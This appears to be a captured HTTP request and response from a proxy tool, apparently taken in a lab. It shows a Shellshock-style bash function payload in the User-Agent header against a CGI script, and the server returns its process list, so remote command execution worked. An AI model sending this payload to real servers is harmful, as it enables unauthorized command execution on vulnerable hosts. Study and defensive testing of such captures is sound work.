 Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.116.179.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'ps -eaf'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Mar 2024 08:40:53 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 556
6
7
8 UID PID PPID C STIME TTY TIME CMD
9 root 1 0 0 08:11 ? 00:00:00 /usr/bin/python
/usr/bin/supervisord -n
10 root 10 1 0 08:11 ? 00:00:00 /bin/bash
/root/startup.sh
11 daemon 11 10 0 08:11 ? 00:00:00 /opt/apache/bin/httpd
-X
12 daemon 12 11 0 08:11 ? 00:00:00 /opt/apache/bin/httpd
-X
13 daemon 505 12 0 08:40 ? 00:00:00
/usr/local/bash-4.3.0/bin/bash /opt/apache/htdocs/gettime.cgi
14 daemon 506 505 0 08:40 ? 00:00:00 ps -eaf
15